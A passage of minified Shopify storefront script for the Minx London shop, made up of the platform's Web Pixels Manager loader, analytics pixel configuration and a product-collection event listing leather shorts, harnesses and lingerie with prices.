/-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 54955409587,storefrontBaseUrl: "https://londonminx.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1523515571","configuration":"{\"yotpoStoreId\":\"zSgOy3nmPMve0E0L1nvVvVFLTrjnMry35Gpm75Pk\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8bb37a256888599d9a3d57f0551d3859","type":"APP","apiClientId":70132,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1118634163","configuration":"{\"shop\":\"minx-london.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"450756787","configuration":"{\"pixelCode\":\"CCQAAA3C77UAVJR54OL0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"357040307","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-SQVP6GDJ98\\\",\\\"target_country\\\":\\\"GB\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-SQVP6GDJ98\\\",\\\"AW-480341368\\\/zo-vCLiHw7sCEPjaheUB\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-SQVP6GDJ98\\\",\\\"AW-480341368\\\/Bqw9CLWHw7sCEPjaheUB\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-SQVP6GDJ98\\\",\\\"AW-480341368\\\/b7QpCK-Hw7sCEPjaheUB\\\",\\\"MC-J7KMP17W9N\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-SQVP6GDJ98\\\",\\\"AW-480341368\\\/UZibCKyHw7sCEPjaheUB\\\",\\\"MC-J7KMP17W9N\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-SQVP6GDJ98\\\",\\\"AW-480341368\\\/oag0CKmHw7sCEPjaheUB\\\",\\\"MC-J7KMP17W9N\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-SQVP6GDJ98\\\",\\\"AW-480341368\\\/h3FtCLuHw7sCEPjaheUB\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-SQVP6GDJ98\\\",\\\"AW-480341368\\\/xPSmCLKHw7sCEPjaheUB\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"241533107","configuration":"{\"pixel_id\":\"207832081054966\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"107905203","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Minx London","paymentSettings":{"currencyCode":"GBP"},"myshopifyDomain":"minx-london.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/londonminx.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://londonminx.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"54955409587","storefrontBaseUrl":"https:\/\/londonminx.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"295063126195\",\"title\":\"Shorts | Booty Shorts | Hot Pants\",\"productVariants\":[{\"price\":{\"amount\":30.99,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Womens Leather Harness | Fashion Harness | Womens Body Harness | Butt Lift | Waist Harness  | Harness Lingerie | Leg Harness | Womens Belt\",\"vendor\":\"Minx London\",\"id\":\"7262282023091\",\"untranslatedTitle\":\"Womens Leather Harness | Fashion Harness | Womens Body Harness | Butt Lift | Waist Harness  | Harness Lingerie | Leg Harness | Womens Belt\",\"url\":\"\/products\/womens-leather-harness-fashion-harness-womens-body-harness-butt-lift-waist-harness-harness-lingerie-leg-harness-womens-belt\",\"type\":\"\"},\"id\":\"42037232173235\",\"image\":{\"src\":\"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3536395034_q383_77f41f85-b446-4469-9a67-0118ed77de0c.jpg?v=1696929631\"},\"sku\":\"F32\/1\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":27.99,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Booty Shorts | Hot Pants | Leather Hot Pants | Womens Leather Shorts | festival clothes | Leather Lingerie | Womens Sexy Shorts | Clubwear\",\"vendor\":\"Minx London\",\"id\":\"7262274551987\",\"untranslatedTitle\":\"Booty Shorts | Hot Pants | Leather Hot Pants | Womens Leather Shorts | festival clothes | Leather Lingerie | Womens Sexy Shorts | Clubwear\",\"url\":\"\/products\/booty-shorts-hot-pants-leather-hot-pants-womens-leather-shorts-festival-clothes-leather-lingerie-womens-sexy-shorts-clubwear\",\"type\":\"\"},\"id\":\"42037205336243\",\"image\":{\"src\":\"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4114852564_blpd_7874c34d-b1e0-4672-b3e2-f8f6f921f90d.jpg?v=1696924683\"},\"sku\":\"F33\/4\",\"title\":\"Small\",\"untranslatedTitle\":\"Small\"},{\"price\":{\"amount\":19.99,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Booty Shorts | Sexy Panties | Womens Leather Pants\",\"vendor\":\"Minx London\",\"id\":\"6752838385843\",\"untranslatedTitle\":\"Booty Shorts | Sexy Panties | Womens Leather Pants\",\"url\":\"\/products\/booty-shorts\",\"type\":\"\"},\"id\":\"40029028679859\",\"image\":{\"src\":\"\/\/londonminx.com\/cdn\/shop\/products\/booty-shorts.png?v=1624472823\"},\"sku\":\"S leather shorts\",\"title\":\"Small\",\"untranslatedTitle\":\"Small\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Hot Pants | Booty Shorts | Womens Hot Pants | Sexy Shorts | Womens Sexy Shorts | Sexy Hot Pants | Womens Summer Shorts | Womens Clubwear\",\"vendor\":\"Minx London\",\"id\":\"7262279172275\",\"untranslatedTitle\":\"Hot Pants | Booty Shorts | Womens Hot Pants | Sexy Shorts | Womens Sexy Shorts | Sexy Hot Pants | Womens Summer Shorts | Womens Clubwear\",\"url\":\"\/products\/hot-pants-booty-shorts-womens-hot-pants-sexy-shorts-womens-sexy-shorts-sexy-hot-pants-womens-summer-shorts-womens-clubwear\",\"type\":\"\"},\"id\":\"42037222768819\",\"image\":{\"src\":\"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4100884711_fxfm_e7ea59ca-6b01-4c59-97f6-75335149b132.jpg?v=1696932469\"},\"sku\":\"E0041\",\"title\":\"Small \/ Black\",\"untranslatedTitle\":\"Small \/ Black\"},{\"price\":{\"amount\":31.99,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Womens Leather Harness | Womens Body Harness | Crotchless Panties\",\"vendor\":\"Minx London\",\"id\":\"7262271406259\",\"untranslatedTitle\":\"Womens Leather Harness | Womens Body Harness | Crotchless Panties\",\"url\":\"\/products\/womens-leather-harness-1\",\"type\":\"\"},\"id\":\"42037193015475\",\"image\":{\"src\":\"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4158456573_74ag.jpg?v=1663947263\"},\"sku\":\"\",\"title\":\"S\",\"untranslatedTitle\":\"S\"},{\"price\":{\"amount\":27.99,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Hot Pants | Booty Shorts | Sexy Panties | Leather Hot Pants | Leather Shorts for Women | Leather Panties | Leather Lingerie | Sexy Hot Pants\",\"vendor\":\"Minx London\",\"id\":\"7262276583603\",\"untranslatedTitle\":\"Hot Pants | Booty Shorts | Sexy Panties | Leather Hot Pants | Leather Shorts for Women | Leather Panties | Leather Lingerie | Sexy Hot Pants\",\"url\":\"\/products\/hot-pants-booty-shorts-sexy-panties-leather-hot-pants-leather-shorts-for-women-leather-panties-leather-lingerie-sexy-hot-pants\",\"type\":\"\"},\"id\":\"42037214150835\",\"image\":{\"src\":\"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3704690384_s386_a17a7dad-acd6-4d5d-a5f0-8787ecabdbd4.jpg?v=1696928540\"},\"sku\":\"E0086\",\"title\":\"Small\",\"untranslatedTitle\":\"Small\"},{\"price\":{\"amount\":28.99,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Sexy Panties |  Leather Panties |  Sexy G String | Womens Leather Panties | Sexy Thong | Booty Shorts | Hot Pants | Leather Lingerie | Thong\",\"vendor\":\"Minx London\",\"id\":\"7262270816435\",\"untranslatedTitle\":\"Sexy Panties |  Leather Panties |  Sexy G String | Womens Leather Panties | Sexy Thong | Booty Shorts | Hot Pants | Leather Lingerie | Thong\",\"url\":\"\/products\/sexy-panties-leather-panties-sexy-g-string-womens-leather-panties-sexy-thong-booty-shorts-hot-pants-leather-lingerie-thong\",\"type\":\"\"},\"id\":\"42037190721715\",\"image\":{\"src\":\"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3489475583_cny2_5c0cc7d4-c2ed-435c-95d6-b2eef6b62a53.jpg?v=1696937353\"},\"sku\":\"E0072\",\"title\":\"Small\",\"untranslatedTitle\":\"Small\"},{\"price\":{\"amount\":28.99,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Womens Leather Harness | Womens Body Harness | Leg Garter\",\"vendor\":\"Minx London\",\"id\":\"7262298439859\",\"untranslatedTitle\":\"Womens Leather Harness | Womens Body Harness | Leg Garter\",\"url\":\"\/products\/womens-leather-harness\",\"type\":\"\"},\"id\":\"42037281882291\",\"image\":{\"src\":\"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4136205244_mw1a.jpg?v=1663947231\"},\"sku\":\"\",\"title\":\"S \/ Black\",\"untranslatedTitle\":\"S \/ Black\"},{\"price\":{\"amount\":26.99,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Booty Shorts | Hot Pants | Womens Leather Hot Pants | Leather Shorts for Women | Womens Leather Panties | Hipster Shorts | Sexy Knickers\",\"vendor\":\"Minx London\",\"id\":\"7262293950643\",\"untranslatedTitle\":\"Booty Shorts | Hot Pants | Womens Leather Hot Pants | Leather Shorts for Women | Womens Leather Panties | Hipster Shorts | Sexy Knickers\",\"url\":\"\/products\/booty-shorts-hot-pants-womens-leather-hot-pants-leather-shorts-for-women-womens-leather-panties-hipster-shorts-sexy-knickers\",\"type\":\"\"},\"id\":\"42037266677939\",\"image\":{\"src\":\"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3577461267_mjzm_dbf7c41a-b19c-48ab-a144-3f9dd3d0906c.jpg?v=1696937511\"},\"sku\":\"E0074\",\"title\":\"Small \/ Single Zip\",\"untranslatedTitle\":\"Small \/ Single Zip\"},{\"price\":{\"amount\":27.99,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Leather Hot Pants | Leopard Print Shorts | Booty Shorts | Sexy Panties | High Waist Shorts | Leopard Print Panties | Leather Lingerie\",\"vendor\":\"Minx London\",\"id\":\"7262289625267\",\"untranslatedTitle\":\"Leather Hot Pants | Leopard Print Shorts | Booty Shorts | Sexy Panties | High Waist Shorts | Leopard Print Panties | Leather Lingerie\",\"url\":\"\/products\/leather-hot-pants-leopard-print-shorts-booty-shorts-sexy-panties-high-waist-shorts-leopard-print-panties-leather-lingerie\",\"type\":\"\"},\"id\":\"42037255438515\",\"image\":{\"src\":\"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3615721164_7aah_1ff3b4ae-1f37-44ef-9508-abf6b1d69579.jpg?v=1696922708\"},\"sku\":\"E0068 Leopard\",\"title\":\"Small\",\"untranslatedTitle\":\"Small\"},{\"price\":{\"amount\":28.99,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Booty Shorts | Sexy Panties | Hot Pants | Leather Panties | Womens Leather Shorts | festival clothes | Leather Lingerie | Sexy Lingerie |\",\"vendor\":\"Minx London\",\"id\":\"7262286479539\",\"untranslatedTitle\":\"Booty Shorts | Sexy Panties | Hot Pants | Leather Panties | Womens Leather Shorts | festival clothes | Leather Lingerie | Sexy Lingerie |\",\"url\":\"\/products\/booty-shorts-sexy-panties-hot-pants-leather-panties-womens-leather-shorts-festival-clothes-leather-lingerie-sexy-lingerie-2\",\"type\":\"\"},\"id\":\"42037245247667\",\"image\":{\"src\":\"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3441656182_q3cs.jpg?v=1663948633\"},\"sku\":\"\",\"title\":\"Small\",\"untranslatedTitle\":\"Small\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Fashion Harness | Harness Lingerie | Womens Body Harness | Leather Harness | Womens Ribbon | Womens Cosplay Costume | Waist Harness | Bow\",\"vendor\":\"Minx London\",\"id\":\"7262279827635\",\"untranslatedTitle\":\"Fashion Harness | Harness Lingerie | Womens Body Harness | Leather Harness | Womens Ribbon | Womens Cosplay Costume | Waist Harness | Bow\",\"url\":\"\/products\/fashion-harness-harness-lingerie-womens-body-harness-leather-harness-womens-ribbon-womens-cosplay-costume-waist-harness-bow\",\"type\":\"\"},\"id\":\"42037226340531\",\"image\":{\"src\":\"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3647422065_ccmd_a161497a-ac98-47f0-8580-b0ac99fa941e.jpg?v=1696927034\"},\"sku\":\"Leather Panties\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":32.99,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Womens Leather Shorts | Womens Shorts | Booty Shorts | Hot Pants | Leather Hot Pants | Leather Shorts | Faux Leather Shorts | Sexy Shorts\",\"vendor\":\"Minx London\",\"id\":\"7262279762099\",\"untranslatedTitle\":\"Womens Leather Shorts | Womens Shorts | Booty Shorts | Hot Pants | Leather Hot Pants | Leather Shorts | Faux Leather Shorts | Sexy Shorts\",\"url\":\"\/products\/womens-leather-shorts-womens-shorts-booty-shorts-hot-pants-leather-hot-pants-leather-shorts-faux-leather-shorts-sexy-shorts\",\"type\":\"\"},\"id\":\"42037226045619\",\"image\":{\"src\":\"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4094887227_9mbm_e9cc61ca-33a0-4352-8eb9-1e704a5c91e2.jpg?v=1696932660\"},\"sku\":\"F40\/3\",\"title\":\"Small \/ Black\",\"untranslatedTitle\":\"Small \/ Black\"},{\"price\":{\"amount\":27.99,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Booty Shorts | Hot Pants | Leather Hot Pants | Womens Leather Shorts | festival clothes | Leather Lingerie | Womens Sexy Shorts | Clubwear\",\"vendor\":\"Minx London\",\"id\":\"7262279631027\",\"untranslatedTitle\":\"Booty Shorts | Hot Pants | Leather Hot Pants | Womens Leather Shorts | festival clothes | Leather Lingerie | Womens Sexy Shorts | Clubwear\",\"url\":\"\/products\/booty-shorts-hot-pants-leather-hot-pants-womens-leather-shorts-festival-clothes-leather-lingerie-womens-sexy-shorts-clubwear-1\",\"type\":\"\"},\"id\":\"42037225291955\",\"image\":{\"src\":\"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3814694039_md6h.jpg?v=1663948031\"},\"sku\":\"\",\"title\":\"Small\",\"untranslatedTitle\":\"Small\"},{\"price\":{\"amount\":27.99,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Booty Shorts | Hot Pants | Leather Hot Pants | Womens Leather Shorts | Womens Leather Pants | Leather Leggings | Womens Sexy Pants\",\"vendor\":\"Minx London\",\"id\":\"7262277271731\",\"untranslatedTitle\":\"Booty Shorts | Hot Pants | Leather Hot Pants | Womens Leather Shorts | Womens Leather Pants | Leather Leggings | Womens Sexy Pants\",\"url\":\"\/products\/booty-shorts-hot-pants-leather-hot-pants-womens-leather-shorts-womens-leather-pants-leather-leggings-womens-sexy-pants\",\"type\":\"\"},\"id\":\"42037216247987\",\"image\":{\"src\":\"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3577321859_9la2_a21cd9b2-0db2-4ff7-8ccb-8bd217463681.jpg?v=1696931638\"},\"sku\":\"Dec Leather Panties 2\",\"title\":\"Small \/ Black\",\"untranslatedTitle\":\"Small \/ Black\"},{\"price\":{\"amount\":27.99,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Booty Shorts | Sexy Panties | Hot Pants | Leather Panties\",\"vendor\":\"Minx London\",\"id\":\"7262275010739\",\"untranslatedTitle\":\"Booty Shorts | Sexy Panties | Hot Pants | Leather Panties\",\"url\":\"\/products\/stripper-lingerie\",\"type\":\"\"},\"id\":\"42037207990451\",\"image\":{\"src\":\"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3489381955_a0ok.jpg?v=1663947566\"},\"sku\":\"\",\"title\":\"Small\",\"untranslatedTitle\":\"Small\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Booty Shorts | Hot Pants | Womens Leather Hot Pants | Leather Shorts for Women | Womens Leather Harness | Hipster Shorts | Shorts with Strap\",\"vendor\":\"Minx London\",\"id\":\"7262274650291\",\"untranslatedTitle\":\"Booty Shorts | Hot Pants | Womens Leather Hot Pants | Leather Shorts for Women | Womens Leather Harness | Hipster Shorts | Shorts with Strap\",\"url\":\"\/products\/booty-shorts-hot-pants-womens-leather-hot-pants-leather-shorts-for-women-womens-leather-harness-hipster-shorts-shorts-with-strap\",\"type\":\"\"},\"id\":\"42037205893299\",\"image\":{\"src\":\"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3529998988_gwrw_ed6fe927-927a-48b7-a047-2c173d0e53e9.jpg?v=1696922784\"},\"sku\":\"69 \/ F32\/4\",\"title\":\"Small\",\"untranslatedTitle\":\"Small\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Hot Pants | Leather Hot Pants | Womens Leather Shorts | Booty Shorts\",\"vendor\":\"Minx London\",\"id\":\"7262272061619\",\"untranslatedTitle\":\"Hot Pants | Leather Hot Pants | Womens Leather Shorts | Booty Shorts\",\"url\":\"\/products\/womens-leather-hot-pants\",\"type\":\"\"},\"id\":\"42037196456115\",\"image\":{\"src\":\"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4182444277_lmrc.jpg?v=1663947330\"},\"sku\":\"\",\"title\":\"Small \/ Red\",\"untranslatedTitle\":\"Small \/ Red\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Womens Hot Pants | Leopard Print Shorts | Booty Shorts | Sexy Panties | High Waist Shorts | Leopard Shorts | Womens Shorts | Leopard Shorts\",\"vendor\":\"Minx London\",\"id\":\"7262267637939\",\"untranslatedTitle\":\"Womens Hot Pants | Leopard Print Shorts | Booty Shorts | Sexy Panties | High Waist Shorts | Leopard Shorts | Womens Shorts | Leopard Shorts\",\"url\":\"\/products\/womens-hot-pants-leopard-print-shorts-booty-shorts-sexy-panties-high-waist-shorts-leopard-shorts-womens-shorts-leopard-shorts\",\"type\":\"\"},\"id\":\"42037179023539\",\"image\":{\"src\":\"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4091722432_g9h2_2262ca22-dd13-4cb0-a064-0657382cd1da.jpg?v=1696936118\"},\"sku\":\"F10\/4\",\"title\":\"Small\",\"untranslatedTitle\":\"Small\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Womens Leather Skirt | Leather Skorts | Booty Shorts | Hot Pants | Leather Hot Pants | Womens Leather Shorts | Leather Mini Skirt | Skirt\",\"vendor\":\"Minx London\",\"id\":\"7262265245875\",\"untranslatedTitle\":\"Womens Leather Skirt | Leather Skorts | Booty Shorts | Hot Pants | Leather Hot Pants | Womens Leather Shorts | Leather Mini Skirt | Skirt\",\"url\":\"\/products\/womens-leather-skirt-leather-skorts-booty-shorts-hot-pants-leather-hot-pants-womens-leather-shorts-leather-mini-skirt-skirt\",\"type\":\"\"},\"id\":\"42037169455283\",\"image\":{\"src\":\"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3529699258_jd9x.jpg?v=1663946623\"},\"sku\":\"\",\"title\":\"Small\",\"untranslatedTitle\":\"Small\"},{\"price\":{\"amount\":19.99,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Sexy Panties | Womens Sexy Panties | Sexy Lingerie\",\"vendor\":\"Minx London\",\"id\":\"6851400073395\",\"untranslatedTitle\":\"Sexy Panties | Womens Sexy Panties | Sexy Lingerie\",\"url\":\"\/products\/sexy-panties\",\"type\":\"\"},\"id\":\"40375217848499\",\"image\":{\"src\":\"\/\/londonminx.com\/cdn\/shop\/products\/sexy-panties_3a0e7722-73b6-493c-9a0b-3941976b3488.jpg?v=1629062327\"},\"sku\":\"S Sexy Panties \/ Hot Pants 3\",\"title\":\"Small\",\"untranslatedTitle\":\"Small\"},{\"price\":{\"amount\":19.99,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Hot Pants | Booty Shorts | Womens Festival Outfits\",\"vendor\":\"Minx London\",\"id\":\"6851362947251\",\"untranslatedTitle\":\"Hot Pants | Booty Shorts | Womens Festival Outfits\",\"url\":\"\/products\/hot-pants\",\"type\":\"\"},\"id\":\"40375056171187\",\"image\":{\"src\":\"\/\/londonminx.com\/cdn\/shop\/products\/hot-pants.jpg?v=1629057774\"},\"sku\":\"S leather shorts 2\",\"title\":\"Small\",\"untranslatedTitle\":\"Small\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'GBP';
  var meta = {"products":[{"id":7262282023091,"gid":"gid:\/\/shopify\/Product\/7262282023091","vendor":"Minx London","type":"","handle":"womens-leather-harness-fashion-harness-womens-body-harness-butt-lift-waist-harness-harness-lingerie-leg-harness-womens-belt","variants":[{"id":42037232173235,"price":3099,"name":"Womens Leather Harness | Fashion Harness | Womens Body Harness | Butt Lift | Waist Harness  | Harness Lingerie | Leg Harness | Womens Belt","public_title":null,"sku":"F32\/1"}],"remote":false},{"id":7262274551987,"gid":"gid:\/\/shopify\/Product\/7262274551987","vendor":"Minx London","type":"","handle":"booty-shorts-hot-pants-leather-hot-pants-womens-leather-shorts-festival-clothes-leather-lingerie-womens-sexy-shorts-clubwear","variants":[{"id":42037205336243,"price":2799,"name":"Booty Shorts | Hot Pants | Leather Hot Pants | Womens Leather Shorts | festival clothes | Leather Lingerie | Womens Sexy Shorts | 